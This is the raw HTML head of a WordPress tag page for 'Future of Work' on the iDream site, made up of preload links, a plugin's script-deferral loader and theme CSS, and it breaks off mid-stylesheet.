

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idream.in/tag/future-of-work/
body_size: 21715
content:
<!DOCTYPE html> 
<html lang="en-US"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><title>Future of Work &#8211; iDream-Making Work Easy: Since 2003</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Feed" href="https://www.idream.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Comments Feed" href="https://www.idream.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Future of Work Tag Feed" href="https://www.idream.in/tag/future-of-work/feed/" /> 
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<style media="all">.lazyload,.lazyloading{max-width:100%}</style> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='smls-frontend-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-block-editor-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='extend-builder-css-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css' type='text/css' media='all' /> 
<style id='extend-builder-css-inline-css' type='text/css' media="all">.colibri-shape-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png)}.colibri-shape-10degree-stripes{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png)}.colibri-shape-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png)}.colibri-shape-many-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png)}.colibri-shape-two-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png)}.colibri-shape-circles-2{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png)}.colibri-shape-circles-3{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png)}.colibri-shape-circles-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png)}.colibri-shape-circles-white-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png)}.colibri-shape-waves{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png)}.colibri-shape-waves-inverted{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png)}.colibri-shape-dots{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png)}.colibri-shape-left-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png)}.colibri-shape-right-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png)}.colibri-shape-right-tilted-strips{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png)}.h-y-container>*:not(:last-child),.h-x-container-inner>*{margin-bottom:20px}.h-x-container-inner,.h-column__content>.h-x-container>*:last-child{margin-bottom:-20px}.h-x-container-inner>*{padding-left:10px;padding-right:10px}.h-x-container-inner{margin-left:-10px;margin-right:-10px}[class*=style-],[class*=local-style-],.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:0.5s}.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active{color:#fff;background-color:#03a9f4;background-image:none}.has-background-color,*[class^="wp-block-"].is-style-solid-color{background-color:#03a9f4;background-image:none}.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color{color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active{color:#fff;background-color:#03a9f4;background-image:none}*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p{background-color:#03a9f4;background-image:none}.has-colibri-color-1-color{color:#03a9f4}.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active{background-color:rgb(162,94,5);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color{color:#f79007;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-left-width:2px;border-left-color:#f79007;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active{color:#fff;background-color:#f79007;background-image:none}*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p{background-color:#f79007;background-image:none}.has-colibri-color-2-color{color:#f79007}.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active{background-color:rgb(0,106,75);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color{color:#00bf87;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#00bf87;border-top-style:solid;border-right-width:2px;border-right-color:#00bf87;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#00bf87;border-bottom-style:solid;border-left-width:2px;border-left-color:#00bf87;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active{color:#fff;background-color:#00bf87;background-image:none}*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p{background-color:#00bf87;background-image:none}.has-colibri-color-3-color{color:#00bf87}.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active{background-color:rgb(68,33,170);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color{color:#6632ff;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#6632ff;border-top-style:solid;border-right-width:2px;border-right-color:#6632ff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#6632ff;border-bottom-style:solid;border-left-width:2px;border-left-color:#6632ff;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active{color:#fff;background-color:#6632ff;background-image:none}*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p{background-color:#6632ff;background-image:none}.has-colibri-color-4-color{color:#6632ff}.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active{background-color:rgb(102,102,102);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color{color:#FFF;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active{color:#fff;background-color:#FFF;background-image:none}*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p{background-color:#FFF;background-image:none}.has-colibri-color-5-color{color:#FFF}.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active{background-color:rgb(23,37,42);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color{color:#17252a;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#17252a;border-top-style:solid;border-right-width:2px;border-right-color:#17252a;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:2px;border-left-color:#17252a;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active{color:#fff;background-color:#17252a;background-image:none}*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p{background-color:#17252a;background-image:none}.has-colibri-color-6-color{color:#17252a}#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page .content .h-section input[type=button],#colibri.woocommerce .content .h-section input[type=button],#colibri.woocommerce-page .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page .content .h-section a.button,#colibri.woocommerce .content .h-section a.button,#colibri.woocommerce-page .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button{background-color:#03a9f4;background-image:none;border-top-width:0;border-top-color:#03a9f4;border-top-style:solid;border-right-width:0;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:0;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:0;border-left-color:#03a9f4;border-left-style:solid}#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page .content .h-section input[type=button]:hover,#colibri.woocommerce-page .content .h-section input[type=button]:focus,#colibri.woocommerce-page .content .h-section input[type=button]:active,#colibri.woocommerce .content .h-section input[type=button]:hover,#colibri.woocommerce .content .h-section input[type=button]:focus,#colibri.woocommerce .content .h-section input[type=button]:active,#colibri.woocommerce-page .content .h-section .button:hover,#colibri.woocommerce-page .content .h-section .button:focus,#colibri.woocommerce-page .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page .content .h-section a.button:hover,#colibri.woocommerce-page .content .h-section a.button:focus,#colibri.woocommerce-page .content .h-section a.button:active,#colibri.woocommerce .content .h-section a.button:hover,#colibri.woocommerce .content .h-section a.button:focus,#colibri.woocommerce .content .h-section a.button:active,#colibri.woocommerce-page .content .h-section button.button:hover,#colibri.woocommerce-page .content .h-section button.button:focus,#colibri.woocommerce-page .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page .content .h-section input.button:hover,#colibri.woocommerce-page .content .h-section input.button:focus,#colibri.woocommerce-page .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page .content .h-section input#submit:hover,#colibri.woocommerce-page .content .h-section input#submit:focus,#colibri.woocommerce-page .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page .content 